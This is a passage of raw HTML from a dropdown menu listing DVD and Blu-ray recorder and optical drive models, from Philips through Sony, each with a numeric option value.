DVDR70</option><option  value=955>Philips DVDR72</option><option  value=1655>Philips DVDR7250H</option><option  value=771>Philips DVDR725H</option><option  value=1843>Philips DVDR7260H</option><option  value=651>Philips DVDR730</option><option  value=1322>Philips DVDR7300H</option><option  value=1807>Philips DVDR7310H</option><option  value=110>Philips DVDR75</option><option  value=190>Philips DVDR77</option><option  value=126>Philips DVDR80</option><option  value=25>Philips DVDR880</option><option  value=30>Philips DVDR890</option><option  value=1992>Philips DVDR9000H</option><option  value=31>Philips DVDR980</option><option  value=32>Philips DVDR985</option><option  value=103>Philips DVDR990</option><option  value=10>Philips DVDRW208</option><option  value=27>Philips DVDRW228</option><option  value=152>Philips DVDRW416</option><option  value=207>Philips DVDRW824</option><option  value=407>Philips DVDRW885</option><option  value=855>Philips ED16DVDR</option><option  value=1505>Philips ED16DVDS</option><option  value=739>Philips ED8DVDRW</option><option  value=2388>Philips HDR3500</option><option  value=2552>Philips HDR3700</option><option  value=2446>Philips HDR3800</option><option  value=2563>Philips HDR3810</option><option  value=418>Philips HDRW720</option><option  value=1498>Philips HTS5700R</option><option  value=434>Philips JackRabbit 4</option><option  value=919>Philips LX7500R</option><option  value=632>Philips LX9000R</option><option  value=2327>Philips RTH718</option><option  value=225>Philips SDVD6004</option><option  value=1700>Philips SDVD8820</option><option  value=2042>Philips SDVD8821</option><option  value=1503>Philips SPD2400</option><option  value=2250>Philips SPD2411</option><option  value=2251>Philips SPD2412</option><option  value=2041>Philips SPD2413</option><option  value=2255>Philips SPD2414</option><option  value=2256>Philips SPD2513</option><option  value=2257>Philips SPD2514</option><option  value=2766>Philips SPD2525</option><option  value=2767>Philips SPD2526</option><option  value=1504>Philips SPD3000</option><option  value=1506>Philips SPD3200</option><option  value=1507>Philips SPD4000</option><option  value=1509>Philips SPD6000 / DVDR1668L1</option><option  value=2253>Philips SPD6001</option><option  value=2252>Philips SPD6002</option><option  value=2254>Philips SPD6003</option><option  value=2258>Philips SPD6004</option><option  value=2260>Philips SPD6005</option><option  value=2259>Philips SPD6104</option><option  value=1860>Philips SPD7000</option><option  value=1145>Phocus DVHD160-4</option><option  value=1018>PikaOne Classic 16x External</option><option  value=1017>PikaOne Classic 16x Internal</option><option  value=605>PikaOne Classic 4x External</option><option  value=195>PikaOne Classic 4x Internal</option><option  value=606>PikaOne Classic 8x4x External</option><option  value=604>PikaOne Classic 8x4x Internal</option><option  value=607>PikaOne Classic 8x8x External</option><option  value=130>Pine Dual Format 4x DVD+/- RW</option><option  value=773>Piodata DVR-108DX</option><option  value=774>Piodata DVR-SK12</option><option  value=2083>Pioneer BDC-202 / BDC-S02 / BDC-2202</option><option  value=1618>Pioneer BDR-101A</option><option  value=2133>Pioneer BDR-202</option><option  value=2590>Pioneer BDR-203 / BDR-2203</option><option  value=2728>Pioneer BDR-205</option><option  value=2803>Pioneer BDR-206</option><option  value=2822>Pioneer BDR-206MBK</option><option  value=2837>Pioneer BDR-207</option><option  value=2522>Pioneer DR-K17Y</option><option  value=5>Pioneer DVR-103 / DVR-A03</option><option  value=20>Pioneer DVR-104 / DVR-A04</option><option  value=55>Pioneer DVR-105 / DVR-A05</option><option  value=113>Pioneer DVR-106 / DVR-A06</option><option  value=221>Pioneer DVR-107 / DVR-A07</option><option  value=665>Pioneer DVR-108 / DVR-A08</option><option  value=974>Pioneer DVR-109 / DVR-A09 / DVR-509</option><option  value=1243>Pioneer DVR-110 / DVR-A10</option><option  value=1244>Pioneer DVR-110D / DVR-R100 / DVR-610</option><option  value=1523>Pioneer DVR-111 / DVR-A11</option><option  value=1965>Pioneer DVR-111C / DVR-R200</option><option  value=1522>Pioneer DVR-111D / DVR-710</option><option  value=1963>Pioneer DVR-112 / DVR-A12</option><option  value=1962>Pioneer DVR-112D / DVR-1810</option><option  value=2309>Pioneer DVR-113KG / DVR-1910LS</option><option  value=2450>Pioneer DVR-115 / DVR-A15</option><option  value=2264>Pioneer DVR-115D / DVR-1910</option><option  value=2451>Pioneer DVR-116 / DVR-A16</option><option  value=2449>Pioneer DVR-116D</option><option  value=2689>Pioneer DVR-117</option><option  value=2636>Pioneer DVR-117D</option><option  value=2665>Pioneer DVR-117F</option><option  value=2691>Pioneer DVR-118L / DVR-A18L</option><option  value=1964>Pioneer DVR-212</option><option  value=2054>Pioneer DVR-212D / DVR-2810</option><option  value=2310>Pioneer DVR-213LS</option><option  value=2266>Pioneer DVR-215</option><option  value=2265>Pioneer DVR-215D</option><option  value=2453>Pioneer DVR-216 / DVR-S16</option><option  value=2452>Pioneer DVR-216D / DVR-2910</option><option  value=2637>Pioneer DVR-216MBK / DVR-2920Q</option><option  value=2688>Pioneer DVR-217</option><option  value=2687>Pioneer DVR-217D</option><option  value=2666>Pioneer DVR-217F</option><option  value=2690>Pioneer DVR-218L / DVR-S18L</option><option  value=406>Pioneer DVR-220</option><option  value=958>Pioneer DVR-225</option><option  value=1717>Pioneer DVR-230</option><option  value=1235>Pioneer DVR-231</option><option  value=1078>Pioneer DVR-233</option><option  value=197>Pioneer DVR-310</option><option  value=202>Pioneer DVR-3100</option><option  value=534>Pioneer DVR-320</option><option  value=1259>Pioneer DVR-330</option><option  value=2573>Pioneer DVR-340H</option><option  value=548>Pioneer DVR-420H</option><option  value=1156>Pioneer DVR-433H</option><option  value=1580>Pioneer DVR-440H</option><option  value=1696>Pioneer DVR-440HX</option><option  value=2291>Pioneer DVR-450H</option><option  value=168>Pioneer DVR-5100H</option><option  value=177>Pioneer DVR-510H</option><option  value=535>Pioneer DVR-520H</option><option  value=1157>Pioneer DVR-530H</option><option  value=1229>Pioneer DVR-531H</option><option  value=1192>Pioneer DVR-533H</option><option  value=1581>Pioneer DVR-540H</option><option  value=1705>Pioneer DVR-540HX</option><option  value=1694>Pioneer DVR-541H</option><option  value=1778>Pioneer DVR-543H</option><option  value=1753>Pioneer DVR-545HX</option><option  value=2094>Pioneer DVR-550H</option><option  value=2095>Pioneer DVR-550HX</option><option  value=2312>Pioneer DVR-555H</option><option  value=2313>Pioneer DVR-555HX</option><option  value=2426>Pioneer DVR-560H</option><option  value=2427>Pioneer DVR-560HX</option><option  value=271>Pioneer DVR-57H</option><option  value=1158>Pioneer DVR-630H</option><option  value=1189>Pioneer DVR-633H</option><option  value=1652>Pioneer DVR-640H</option><option  value=1954>Pioneer DVR-645H</option><option  value=2165>Pioneer DVR-650H</option><option  value=1021>Pioneer DVR-65H</option><option  value=2572>Pioneer DVR-660H</option><option  value=33>Pioneer DVR-7000</option><option  value=536>Pioneer DVR-720H</option><option  value=277>Pioneer DVR-810H</option><option  value=836>Pioneer DVR-920H</option><option  value=1324>Pioneer DVR-930H</option><option  value=2114>Pioneer DVR-940HX</option><option  value=1023>Pioneer DVR-K04</option><option  value=1135>Pioneer DVR-K05</option><option  value=1616>Pioneer DVR-K06</option><option  value=1995>Pioneer DVR-K07</option><option  value=410>Pioneer DVR-K11</option><option  value=294>Pioneer DVR-K12</option><option  value=411>Pioneer DVR-K13</option><option  value=711>Pioneer DVR-K14</option><option  value=1038>Pioneer DVR-K15</option><option  value=1433>Pioneer DVR-K16</option><option  value=1994>Pioneer DVR-K17</option><option  value=2415>Pioneer DVR-KD08</option><option  value=2096>Pioneer DVR-LX60</option><option  value=2097>Pioneer DVR-LX60D</option><option  value=2424>Pioneer DVR-LX61</option><option  value=2425>Pioneer DVR-LX61D</option><option  value=2314>Pioneer DVR-LX70D</option><option  value=809>Pioneer DVR-MCC</option><option  value=1085>Pioneer DVR-RT300</option><option  value=828>Pioneer DVR-RT400</option><option  value=743>Pioneer DVR-RT500</option><option  value=1342>Pioneer DVR-RT501</option><option  value=2356>Pioneer DVR-RT502</option><option  value=1343>Pioneer DVR-RT601H</option><option  value=1718>Pioneer DVR-RT602H</option><option  value=19>Pioneer DVR-S201</option><option  value=201>Pioneer DVR-S606</option><option  value=455>Pioneer DVR-S706</option><option  value=762>Pioneer DVR-S806</option><option  value=226>Pioneer DVR-SK12D</option><option  value=2648>Pioneer DVR-TD08</option><option  value=2638>Pioneer DVR-TS08</option><option  value=2055>Pioneer DVR-X122</option><option  value=2311>Pioneer DVR-X152</option><option  value=2639>Pioneer DVR-X162Q</option><option  value=2667>Pioneer DVR-XD08</option><option  value=18>Pioneer PRV-9000</option><option  value=995>Pioneer PRV-9200</option><option  value=176>Pioneer PRV-LX1</option><option  value=2240>Pioneer RCS-515H</option><option  value=1036>Pioneer RCS-9H</option><option  value=2521>Pioneer RCS-LX60D</option><option  value=78>Plextor PX-504A</option><option  value=153>Plextor PX-504UF</option><option  value=1387>Plextor PX-605A</option><option  value=1776>Plextor PX-608AL</option><option  value=1775>Plextor PX-608CU</option><option  value=1432>Plextor PX-608U</option><option  value=2644>Plextor PX-610U</option><option  value=1391>Plextor PX-704A</option><option  value=120>Plextor PX-708A</option><option  value=1392>Plextor PX-708A2</option><option  value=121>Plextor PX-708UF</option><option  value=672>Plextor PX-708UF2</option><option  value=246>Plextor PX-712A</option><option  value=390>Plextor PX-712SA</option><option  value=644>Plextor PX-712UF</option><option  value=769>Plextor PX-716A</option><option  value=1138>Plextor PX-716AL</option><option  value=904>Plextor PX-716SA</option><option  value=903>Plextor PX-716UF</option><option  value=1334>Plextor PX-716UFL</option><option  value=1139>Plextor PX-740A</option><option  value=1282>Plextor PX-740UF</option><option  value=1390>Plextor PX-750A</option><option  value=1408>Plextor PX-750UF</option><option  value=1431>Plextor PX-755A</option><option  value=1547>Plextor PX-755SA</option><option  value=1774>Plextor PX-755UF</option><option  value=1388>Plextor PX-760A</option><option  value=1389>Plextor PX-760SA</option><option  value=2017>Plextor PX-800A</option><option  value=2642>Plextor PX-806SA</option><option  value=2066>Plextor PX-810SA</option><option  value=2111>Plextor PX-810UF</option><option  value=2442>Plextor PX-820A</option><option  value=2443>Plextor PX-820SA</option><option  value=2623>Plextor PX-830UF</option><option  value=2624>Plextor PX-850A</option><option  value=2625>Plextor PX-850SA</option><option  value=2608>Plextor PX-860A</option><option  value=2609>Plextor PX-860SA</option><option  value=2722>Plextor PX-870A</option><option  value=2721>Plextor PX-880SA</option><option  value=2723>Plextor PX-880U</option><option  value=2320>Plextor PX-B300SA</option><option  value=2640>Plextor PX-B310SA</option><option  value=2641>Plextor PX-B310U</option><option  value=2727>Plextor PX-B320SA</option><option  value=1773>Plextor PX-B900A</option><option  value=2321>Plextor PX-B920SA</option><option  value=2726>Plextor PX-B940SA</option><option  value=2794>Plextor PX-L890SA</option><option  value=2828>Plextor PX-LB950UE</option><option  value=2643>Plextor PX-Q840U</option><option  value=729>PolarCom PDV-8000</option><option  value=2191>Polaroid DRA-01601A</option><option  value=1666>Polaroid DRM-2001G</option><option  value=128>Polaroid DVR-0800</option><option  value=223>Polaroid DVR-0900</option><option  value=181>Polaroid PDRW-4D-IN</option><option  value=1770>Presidian PDR-0163</option><option  value=1423>Presidian PDR-3222</option><option  value=1686>ProCaster HDRW-80</option><option  value=1453>Proline DVDR700</option><option  value=1427>Protron PD-DVR100</option><option  value=730>Provision DVR-1000</option><option  value=1185>Provision DVR880PR</option><option  value=1380>Pye PRV-645</option><option  value=1771>Pye PY90DG</option><option  value=1881>Pye PY90VG</option><option  value=451>QSI SDW-041</option><option  value=452>QSI SDW-042</option><option  value=914>QSI SDW-082/SDVD8431</option><option  value=1290>QSI SDW-082K/SDVD8441</option><option  value=913>QSI SDW-082S/SDVD8412</option><option  value=2064>RCA DCR8335</option><option  value=1685>RCA DRC7005N</option><option  value=187>RCA DRC8000N</option><option  value=412>RCA DRC8005N</option><option  value=1897>RCA DRC8030N</option><option  value=939>RCA DRC8040N</option><option  value=940>RCA DRC8050N</option><option  value=1695>RCA DRC8052N</option><option  value=1299>RCA DRC8060N</option><option  value=1237>RCA DRC8295N</option><option  value=413>RCA DRC8300N</option><option  value=1302>RCA DRC8310N</option><option  value=1298>RCA DRC8312N</option><option  value=1981>RCA DRC8320N</option><option  value=2367>RCA DRC8335</option><option  value=2804>RCA EZDVD2HBD</option><option  value=529>Relisys RDVR250</option><option  value=530>Relisys RDVR250D</option><option  value=13>Ricoh MP5120A</option><option  value=29>Ricoh MP5125A</option><option  value=124>Ricoh MP5163A</option><option  value=123>Ricoh MP5240A</option><option  value=266>Ricoh MP5308D</option><option  value=761>Ricoh MP5316DA</option><option  value=95>Ricoh RW8160A</option><option  value=328>Ricoh RW8165A</option><option  value=431>Ridata RDA-08041</option><option  value=667>RJ Tech RJ-100DVRW</option><option  value=2082>RJ Tech RJ-2100DVRX</option><option  value=1866>RJ Tech RJ-2200DVRX</option><option  value=1037>Roadstar DVR-9102</option><option  value=835>Rogers DV-810R</option><option  value=2213>Rogers DV-850R</option><option  value=833>Rosewill RD-162</option><option  value=1134>Rosewill RD-162X</option><option  value=978>RoyDac Scroll</option><option  value=2180>Sampo DV-RH256</option><option  value=2117>Samsung DVD-AR650</option><option  value=1169>Samsung DVD-HR720</option><option  value=1542>Samsung DVD-HR721</option><option  value=1323>Samsung DVD-HR725</option><option  value=1543>Samsung DVD-HR730</option><option  value=1544>Samsung DVD-HR733</option><option  value=1545>Samsung DVD-HR734</option><option  value=1626>Samsung DVD-HR735</option><option  value=1960>Samsung DVD-HR736</option><option  value=1627>Samsung DVD-HR737</option><option  value=1628>Samsung DVD-HR738</option><option  value=2034>Samsung DVD-HR750</option><option  value=2036>Samsung DVD-HR753</option><option  value=2037>Samsung DVD-HR755</option><option  value=2694>Samsung DVD-HR756</option><option  value=2038>Samsung DVD-HR757</option><option  value=2423>Samsung DVD-HR770</option><option  value=2380>Samsung DVD-HR773</option><option  value=2381>Samsung DVD-HR775</option><option  value=2397>Samsung DVD-HR776</option><option  value=2382>Samsung DVD-HR777</option><option  value=728>Samsung DVD-R100</option><option  value=1328>Samsung DVD-R119</option><option  value=1076>Samsung DVD-R120</option><option  value=1117>Samsung DVD-R121</option><option  value=1234>Samsung DVD-R122</option><option  value=1141>Samsung DVD-R125</option><option  value=1539>Samsung DVD-R128</option><option  value=1625>Samsung DVD-R129</option><option  value=1540>Samsung DVD-R130</option><option  value=1623>Samsung DVD-R135</option><option  value=1624>Samsung DVD-R136</option><option  value=2179>Samsung DVD-R140MK</option><option  value=1632>Samsung DVD-R145</option><option  value=2153>Samsung DVD-R149</option><option  value=2101>Samsung DVD-R150</option><option  value=2108>Samsung DVD-R151</option><option  value=2035>Samsung DVD-R155 (EU version)</option><option  value=1993>Samsung DVD-R155 (US version)</option><option  value=2275>Samsung DVD-R156</option><option  value=2022>Samsung DVD-R157</option><option  value=2187>Samsung DVD-R160</option><option  value=2518>Samsung DVD-R170</option><option  value=2748>Samsung DVD-R175</option><option  value=446>Samsung DVD-R2000</option><option  value=54>Samsung DVD-R3000</option><option  value=199>Samsung DVD-R4000</option><option  value=1649>Samsung DVD-SH830</option><option  value=1650>Samsung DVD-SH835</option><option  value=2492>Samsung DVD-SH853</option><option  value=2219>Samsung DVD-SH853M</option><option  value=2493>Samsung DVD-SH855</option><option  value=2190>Samsung DVD-SH855M</option><option  value=2494>Samsung DVD-SH857</option><option  value=2455>Samsung DVD-SH871M</option><option  value=2383>Samsung DVD-SH873</option><option  value=2495>Samsung DVD-SH873M</option><option  value=2384>Samsung DVD-SH875</option><option  value=2496>Samsung DVD-SH875M</option><option  value=2385>Samsung DVD-SH877</option><option  value=2614>Samsung DVD-SH893</option><option  value=2795>Samsung DVD-SH893M</option><option  value=2615>Samsung DVD-SH895</option><option  value=2616>Samsung DVD-SH897</option><option  value=2595>Samsung DVD-SR270M</option><option  value=2594>Samsung DVD-SR275M</option><option  value=1541>Samsung DVD-SR420</option><option  value=1413>Samsung DVD-TR520</option><option  value=727>Samsung DVD-VR300</option><option  value=1118>Samsung DVD-VR320</option><option  value=1256>Samsung DVD-VR325</option><option  value=1629>Samsung DVD-VR330 (EU version)</option><option  value=1617>Samsung DVD-VR330 (US version)</option><option  value=1633>Samsung DVD-VR335 (EU version)</option><option  value=1634>Samsung DVD-VR335 (US version)</option><option  value=1638>Samsung DVD-VR336</option><option  value=1639>Samsung DVD-VR345</option><option  value=2378>Samsung DVD-VR350</option><option  value=2377>Samsung DVD-VR350M</option><option  value=2129>Samsung DVD-VR355</option><option  value=2053>Samsung DVD-VR357</option><option  value=2537>Samsung DVD-VR370</option><option  value=2414>Samsung DVD-VR375</option><option  value=2600>Samsung DVD-VR470M</option><option  value=2601>Samsung DVD-VR475M</option><option  value=28>Samsung MR-A02B</option><option  value=2842>Samsung SE-208AB</option><option  value=2840>Samsung SE-406AB</option><option  value=2587>Samsung SE-S084B</option><option  value=2669>Samsung SE-S084C</option><option  value=2816>Samsung SE-S084D</option><option  value=2812>Samsung SE-S084F</option><option  value=1607>Samsung SE-S164L</option><option  value=1857>Samsung SE-S184M</option><option  value=2184>Samsung SE-S204N</option><option  value=2448>Samsung SE-S224Q</option><option  value=1858>Samsung SE-T084A</option><option  value=1859>Samsung SE-T084L</option><option  value=2404>Samsung SE-T084M</option><option  value=2286>Samsung SE-W084B</option><option  value=1257>Samsung SE-W164C</option><option  value=1493>Samsung SE-W164L</option><option  value=2759>Samsung SH-B083A</option><option  value=2758>Samsung SH-B083L</option><option  value=1515>Samsung SH-S162A / TS-H652A</option><option  value=1516>Samsung SH-S162L / TS-H652L</option><option  value=1608>Samsung SH-S182D / TS-H652D</option><option  value=1959>Samsung SH-S182F / TS-H652F</option><option  value=1736>Samsung SH-S182M / TS-H652M</option><option  value=1806>Samsung SH-S183A / TS-H653A</option><option  value=1856>Samsung SH-S183L / TS-H653L</option><option  value=2176>Samsung SH-S202G / TS-H652G</option><option  value=2162>Samsung SH-S202H / TS-H652H</option><option  value=2163>Samsung SH-S202J / TS-H652J</option><option  value=2182>Samsung SH-S202N / TS-H652N</option><option  value=2089>Samsung SH-S203B / TS-H653B</option><option  value=2236>Samsung SH-S203D / TS-H653D</option><option  value=2183>Samsung SH-S203N / TS-H653N</option><option  value=2243>Samsung SH-S203P / TS-H653P</option><option  value=2355>Samsung SH-S203S / TS-H653S</option><option  value=2526>Samsung SH-S222A / TS-H662A</option><option  value=2525>Samsung SH-S222L / TS-H662L</option><option  value=2613>Samsung SH-S223B / TS-H653B</option><option  value=2720>Samsung SH-S223C / TS-H663C</option><option  value=2353>Samsung SH-S223F / TS-H653F</option><option  value=2654>Samsung SH-S223L / TS-H653L</option><option  value=2354>Samsung SH-S223Q / TS-H653Q</option><option  value=291>Samsung SH-W08A</option><option  value=1193>Samsung SH-W162C / TS-H552C</option><option  value=1465>Samsung SH-W162D / TS-H552D</option><option  value=1409>Samsung SH-W162L / TS-H552L</option><option  value=1514>Samsung SH-W162Z / TS-H552Z</option><option  value=1492>Samsung SH-W163A / TS-H553A</option><option  value=1728>Samsung SN-S082D / TS-L632D</option><option  value=2348>Samsung SN-S082H / TS-L632H</option><option  value=2578>Samsung SN-S083A / TS-L633A</option><option  value=2579>Samsung SN-S083B / TS-L633B</option><option  value=2668>Samsung SN-S083C / TS-L633C</option><option  value=1548>Samsung SN-W082B</option><option  value=91>Samsung SR-T03B</option><option  value=212>Samsung SR-W04B</option><option  value=884>Samsung TS-E552U</option><option  value=663>Samsung TS-H542A</option><option  value=684>Samsung TS-H552B</option><option  value=883>Samsung TS-H552U</option><option  value=959>Samsung TS-L532A</option><option  value=1424>Samsung TS-L532B</option><option  value=2764>Samsung TS-L532M</option><option  value=2757>Samsung TS-L532U</option><option  value=1918>Samsung TS-L632D</option><option  value=1741>Sansui HDR-120GB</option><option  value=372>Sansui VRDVD4005</option><option  value=373>Sansui VRDVD5000</option><option  value=336>Sanyo DRW-1000</option><option  value=335>Sanyo DRW-500</option><option  value=2218>Sanyo DVR-960</option><option  value=1951>Sanyo DVR-DX600</option><option  value=1180>Sanyo DVR-H200</option><option  value=1181>Sanyo DVR-S120</option><option  value=1998>Sanyo DVR-S300</option><option  value=2226>Sanyo DVR-SD450</option><option  value=1182>Sanyo DVR-V100E</option><option  value=1783>Sanyo HVR-DX610</option><option  value=1986>Sanyo HVR-DX620</option><option  value=1985>Sanyo HVR-DX625</option><option  value=1987>Sanyo HVR-DX700</option><option  value=1988>Sanyo HVR-DX710</option><option  value=1272>Schneider DVD-R 1001</option><option  value=1276>Schneider DVDR HDD 160</option><option  value=1275>Schneider DVDR HDD 80</option><option  value=1230>SEG Belize</option><option  value=1231>SEG Bermuda</option><option  value=977>SEG DVDR500</option><option  value=1927>SEG DVRH 65-80</option><option  value=1924>SEG DVRH 66-160x</option><option  value=1925>SEG DVRH 67-160</option><option  value=1926>SEG DVRH 67-250</option><option  value=1249>Selectron DVDRW-1026</option><option  value=1331>Sencor SDR 1501</option><option  value=1961>Sencor SHR 7416</option><option  value=1330>Sencor SHR 8108</option><option  value=1329>Sencor SHR 8216</option><option  value=876>Sensory Science SR674</option><option  value=1418>Sensory Science SV294</option><option  value=365>Sharp DV-HR300</option><option  value=367>Sharp DV-HR350</option><option  value=1101>Sharp DV-HR400</option><option  value=1142>Sharp DV-HR450</option><option  value=1143>Sharp DV-HR480</option><option  value=724>Sharp DV-RW250</option><option  value=1232>Sharp DV-RW260</option><option  value=1233>Sharp DV-RW270</option><option  value=116>Sharp DV-RW2U</option><option  value=957>Sharp DV-RW340U</option><option  value=907>Sharp DV-RW350U</option><option  value=1979>Sharp DV-RW360</option><option  value=1980>Sharp DV-RW370</option><option  value=366>Sharp DV-SR3U</option><option  value=906>Sharp DV-SR45U</option><option  value=1829>Sharp DV-SR85S</option><option  value=1681>ShockWave S1</option><option  value=942>Shuttle CR40</option><option  value=1332>Sigmatek PVR-1210</option><option  value=1059>Sigmatek PVR-880</option><option  value=2705>SilverStone SOD01</option><option  value=2706>SilverStone TOB02</option><option  value=943>Sinudyne SVR-311</option><option  value=1706>Skantic 10D5</option><option  value=1585>Sky DVD E160</option><option  value=1834>Sonar DVX-DR1100</option><option  value=1884>Sonar DVX-HD1300</option><option  value=2189>Soniq QMR301B</option><option  value=2697>Soniq QMR550B</option><option  value=1758>Sony  RDR-HXD560</option><option  value=1745>Sony AW-G170A / DRU-170C</option><option  value=2052>Sony AW-G170S</option><option  value=1983>Sony AW-Q170A</option><option  value=1689>Sony BWU-100A</option><option  value=2216>Sony BWU-200S</option><option  value=2520>Sony BWU-300S</option><option  value=1894>Sony DAR-RH1000</option><option  value=1895>Sony DAR-RH7000</option><option  value=15>Sony DRU-110A</option><option  value=24>Sony DRU-120A</option><option  value=2222>Sony DRU-190A</option><option  value=2238>Sony DRU-190S</option><option  value=51>Sony DRU-500A</option><option  value=79>Sony DRU-500AX</option><option  value=102>Sony DRU-510A</option><option  value=170>Sony DRU-530A</option><option  value=538>Sony DRU-540A</option><option  value=292>Sony DRU-700A</option><option  value=692>Sony DRU-710A</option><option  value=982>Sony DRU-720A</option><option  value=1073>Sony DRU-800A</option><option  value=1261>Sony DRU-810A</option><option  value=1501>Sony DRU-820A</option><option  value=1839>Sony DRU-830A</option><option  value=2025>Sony DRU-835A</option><option  value=2146>Sony DRU-840A</option><option  value=2529>Sony DRU-842A</option><option  value=2413>Sony DRU-845S</option><option  value=2530>Sony DRU-860A</option><option  value=2531>Sony DRU-860S</option><option  value=2532>Sony DRU-865S</option><option  value=2681>Sony DRU-870S</option><option  value=2682>Sony DRU-875S</option><option  value=2528>Sony DRU-V200A</option><option  value=2527>Sony DRU-V200S</option><option  value=46>Sony DRX-120L</option><option  value=65>Sony DRX-500UL</option><option  value=80>Sony DRX-500ULX</option><option  value=101>Sony DRX-510UL</option><option  value=220>Sony DRX-530UL</option><option  value=454>Sony DRX-700UL</option><option  value=779>Sony DRX-710UL</option><option  value=1043>Sony DRX-720UL</option><option  value=1074>Sony DRX-800UL</option><option  value=1341>Sony DRX-810UL</option><option  value=1671>Sony DRX-820U</option><option  value=1672>Sony DRX-820UL</option><option  value=1840>Sony DRX-830U</option><option  value=1841>Sony DRX-830UL</option><option  value=2147>Sony DRX-840U</option><option  value=2148>Sony DRX-S50U</option><option  value=2149>Sony DRX-S70U</option><option  value=1462>Sony DVDirect VRD-MC1</option><option  value=2011>Sony DVDirect VRD-MC3</option><option  value=826>Sony DVDirect VRD-VC10</option><option  value=1162>Sony DVDirect VRD-VC20</option><option  value=2012>Sony DVDirect VRD-VC30</option><option  value=662>Sony DW-D18A</option><option  value=741>Sony DW-D22A</option><option  value=1045>Sony DW-D23A</option><option  value=1044>Sony DW-D26A</option><option  value=782>Sony DW-D56A</option><option  value=1464>Sony DW-G110A</option><option  value=1502>Sony DW-G120A / DRU-120C</option><option  value=326>Sony DW-P50A</option><option  value=1568>Sony DW-Q120A</option><option  value=1140>Sony DW-Q28A</option><option  value=1354>Sony DW-Q30A</option><option  value=1510>Sony DW-Q31A</option><option  value=1309>Sony DW-Q58A</option><option  value=543>Sony DW-R56A</option><option  value=83>Sony DW-U10A</option><option  value=268>Sony DW-U12A</option><option  value=161>Sony DW-U14A</option><option  value=269>Sony DW-U18A</option><option  value=1314>Sony DW-U21A</option><option  value=325>Sony DW-U50A</option><option  value=409>Sony DW-U54A</option><option  value=700>Sony DW-U55A</option><option  value=1754>Sony Optiarc AD-5170A</option><option  value=1955>Sony Optiarc AD-5170S</option><option  value=1755>Sony Optiarc AD-5173A</option><option  value=1956>Sony Optiarc AD-5173S</option><option  value=2274>Sony Optiarc AD-5200A</option><option  value=2621>Sony Optiarc AD-5240S</option><option  value=2774>Sony Optiarc AD-5260S</option><option  value=1852>Sony Optiarc AD-5540A</option><option  value=1853>Sony Optiarc AD-5543A</option><option  value=2512>Sony Optiarc AD-5590A</option><option  value=2811>Sony Optiarc AD-5680H</option><option  value=1756>Sony Optiarc AD-7170A</option><option  value=1957>Sony Optiarc AD-7170S</option><option  value=1757>Sony Optiarc AD-7173A</option><option  value=1958>Sony Optiarc AD-7173S</option><option  value=2175>Sony Optiarc AD-7190A</option><option  value=2192>Sony Optiarc AD-7191A</option><option  value=2193>Sony Optiarc AD-7191S</option><option  value=2268>Sony Optiarc AD-7200A</option><option  value=2269>Sony Optiarc AD-7200S</option><option  value=2273>Sony Optiarc AD-7201A</option><option  value=2270>Sony Optiarc AD-7201S</option><option  value=2271>Sony Optiarc AD-7203A</option><option  value=2272>Sony Optiarc AD-7203S</option><option  value=2533>Sony Optiarc AD-7220A</option><option  value=2534>Sony Optiarc AD-7220S</option><option  value=2535>Sony Optiarc AD-7221A</option><option  value=2536>Sony Optiarc AD-7221S</option><option  value=2618>Sony Optiarc AD-7240S</option><option  value=2619>Sony Optiarc AD-7241S</option><option  value=2620>Sony Optiarc AD-7243S</option><option  value=2773>Sony Optiarc AD-7260S</option><option  value=2776>Sony Optiarc AD-7261S</option><option  value=2775>Sony Optiarc AD-7263S</option><option  value=2829>Sony Optiarc AD-7283S</option><option  value=2719>Sony Optiarc AD-7530B</option><option  value=1854>Sony Optiarc AD-7540A</option><option  value=1855>Sony Optiarc AD-7543A</option><option  value=2813>Sony Optiarc AD-7560S</option><option  value=2633>Sony Optiarc AD-7580S</option><option  value=2634>Sony Optiarc AD-7581S</option><option  value=2635>Sony Optiarc AD-7583S</option><option  value=2511>Sony Optiarc AD-7590A</option><option  value=2513>Sony Optiarc AD-7590S</option><option  value=2514>Sony Optiarc AD-7593A</option><option  value=2515>Sony Optiarc AD-7593S</option><option  value=2073>Sony Optiarc AD-7630A</option><option  value=2074>Sony Optiarc AD-7633A</option><option  value=2576>Sony Optiarc AD-7670S</option><option  value=2834>Sony Optiarc AD-7690H</option><option  value=2835>Sony Optiarc AD-7693H</option><option  value=2833>Sony Optiarc AD-7740H</option><option  value=2075>Sony Optiarc AD-7910A</option><option  value=2589>Sony Optiarc AD-7910S</option><option  value=2076>Sony Optiarc AD-7913A</option><option  value=2501>Sony Optiarc BC-5100S</option><option  value=2233>Sony Optiarc BC-5500A</option><option  value=2234>Sony Optiarc BC-5500S</option><option  value=2591>Sony Optiarc BC-5600S</option><option  value=2805>Sony Optiarc BD-5300S</option><option  value=2747>Sony Optiarc BD-5730S</option><option  value=2824>Sony Optiarc BD-5750H</option><option  value=2088>Sony Optiarc BD-M100A</option><option  value=2823>Sony Optiarc BDX-S600U</option><option  value=327>Sony PCGA-DDRW1</option><option  value=544>Sony PCGA-DDRW2</option><option  value=980>Sony PCGA-DDRW3</option><option  value=2604>Sony RDR-AT100</option><option  value=2724>Sony RDR-AT105</option><option  value=2605>Sony RDR-AT200</option><option  value=2725>Sony RDR-AT205</option><option  value=2739>Sony RDR-DC100</option><option  value=2740>Sony RDR-DC105</option><option  value=2741>Sony RDR-DC200</option><option  value=2742>Sony RDR-DC205</option><option  value=2743>Sony RDR-DC305</option><option  value=2746>Sony RDR-DC500</option><option  value=2744>Sony RDR-DC505</option><option  value=2745>Sony RDR-DC90</option><option  value=1549>Sony RDR-GX120</option><option  value=1027>Sony RDR-GX210</option><option  value=1556>Sony RDR-GX220</option><option  value=2282>Sony RDR-GX255</option><option  value=2565>Sony RDR-GX257</option><option  value=119>Sony RDR-GX3</option><option  value=642>Sony RDR-GX300</option><option  value=1355>Sony RDR-GX310</option><option  value=1250>Sony RDR-GX315</option><option  value=1586>Sony RDR-GX330</option><option  value=2159>Sony RDR-GX350</option><option  value=2119>Sony RDR-GX355</option><option  value=2456>Sony RDR-GX360</option><option  value=2571>Sony RDR-GX380</option><option  value=73>Sony RDR-GX7</option><option  value=755>Sony RDR-GX700</option><option  value=1356>Sony RDR-GXD310</option><option  value=2332>Sony RDR-GXD360</option><option  value=2369>Sony RDR-GXD455</option><option  value=888>Sony RDR-GXD500</option><option  value=2830>Sony RDR-HDC-300</option><option  value=2772>Sony RDR-HDC500</option><option  value=720>Sony RDR-HX1000</option><option  value=1325>Sony RDR-HX1010</option><option  value=1811>Sony RDR-HX1020</option><option  value=1810>Sony RDR-HX1025</option><option  